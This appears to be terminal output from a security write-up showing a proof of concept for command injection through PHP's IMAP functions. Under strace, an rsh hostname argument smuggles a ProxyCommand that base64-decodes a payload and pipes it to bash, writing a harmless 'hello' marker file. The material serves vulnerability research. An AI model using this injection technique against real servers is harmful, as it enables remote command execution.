 Select MINGW64:/
root@phpimap:~# cat /tmp/executed
cat: /tmp/executed: No such file or directory
root@phpimap:~# strace -f -e trace=execve php test2.php
execve("/usr/bin/php", ["php", "test2.php"], [/* 8 vars */]) = 0
strace: Process 8655 attached
strace: Process 8656 attached
[pid  8656] execve("/usr/bin/rsh", ["/usr/bin/rsh", "any", "-oProxyCommand=echo\tZWNobyBoZWxs"..., "-l", "root", "exe
c", "/usr/sbin/rimapd"], [/* 8 vars */] <unfinished ...>
[pid  8655] +++ exited with 1 +++
[pid  8654] --- SIGCHLD {si_signo=SIGCHLD, si_code=CLD_EXITED, si_pid=8655, si_uid=0, si_status=1, si_utime=0, si_sti
me=0} ---
[pid  8656] <... execve resumed> )      = 0
strace: Process 8657 attached
[pid  8657] execve("/bin/sh", ["/bin/sh", "-c", "exec echo\tZWNobyBoZWxsb3x0ZWUgL3"...], [/* 8 vars */]) = 0
strace: Process 8660 attached
[pid  8660] execve("/bin/bash", ["bash"], [/* 8 vars */]) = 0
strace: Process 8659 attached
[pid  8659] execve("/usr/bin/base64", ["base64", "-d"], [/* 8 vars */]) = 0
strace: Process 8658 attached
[pid  8658] execve("/usr/local/sbin/echo", ["echo", "ZWNobyBoZWxsb3x0ZWUgL3RtcC9leGVj"...], [/* 8 vars */]) = -1 ENOE
NT (No such file or directory)
[pid  8658] execve("/usr/local/bin/echo", ["echo", "ZWNobyBoZWxsb3x0ZWUgL3RtcC9leGVj"...], [/* 8 vars */]) = -1 ENOEN
T (No such file or directory)
[pid  8658] execve("/usr/sbin/echo", ["echo", "ZWNobyBoZWxsb3x0ZWUgL3RtcC9leGVj"...], [/* 8 vars */]) = -1 ENOENT (No
 such file or directory)
[pid  8658] execve("/usr/bin/echo", ["echo", "ZWNobyBoZWxsb3x0ZWUgL3RtcC9leGVj"...], [/* 8 vars */]) = -1 ENOENT (No 
such file or directory)
[pid  8658] execve("/sbin/echo", ["echo", "ZWNobyBoZWxsb3x0ZWUgL3RtcC9leGVj"...], [/* 8 vars */]) = -1 ENOENT (No suc
h file or directory)
[pid  8658] execve("/bin/echo", ["echo", "ZWNobyBoZWxsb3x0ZWUgL3RtcC9leGVj"...], [/* 8 vars */]) = 0
[pid  8659] +++ exited with 0 +++
[pid  8657] --- SIGCHLD {si_signo=SIGCHLD, si_code=CLD_EXITED, si_pid=8659, si_uid=0, si_status=0, si_utime=0, si_sti
me=0} ---
[pid  8658] +++ exited with 0 +++
[pid  8657] --- SIGCHLD {si_signo=SIGCHLD, si_code=CLD_EXITED, si_pid=8658, si_uid=0, si_status=0, si_utime=0, si_sti
me=0} ---
strace: Process 8662 attached
[pid  8662] execve("/usr/bin/tee", ["tee", "/tmp/executed"], [/* 8 vars */]strace: Process 8661 attached
) = 0
[pid  8661] +++ exited with 0 +++
[pid  8662] +++ exited with 0 +++
[pid  8660] --- SIGCHLD {si_signo=SIGCHLD, si_code=CLD_EXITED, si_pid=8661, si_uid=0, si_status=0, si_utime=0, si_sti
me=0} ---
[pid  8660] +++ exited with 0 +++
[pid  8657] --- SIGCHLD {si_signo=SIGCHLD, si_code=CLD_EXITED, si_pid=8660, si_uid=0, si_status=0, si_utime=1, si_sti
me=0} ---
[pid  8657] +++ exited with 0 +++
[pid  8656] --- SIGCHLD {si_signo=SIGCHLD, si_code=CLD_EXITED, si_pid=8657, si_uid=0, si_status=0, si_utime=0, si_sti
me=1} ---
[pid  8656] +++ exited with 255 +++
PHP Notice:  Unknown: No such host as any -oProxyCommand=echo   ZWNobyBoZWxsb3x0ZWUgL3RtcC9leGVjdXRlZA==|base64 -d|ba
sh (errflg=2) in Unknown on line 0
+++ exited with 0 +++
root@phpimap:~# cat /tmp/executed
hello
root@phpimap:~#
先知社区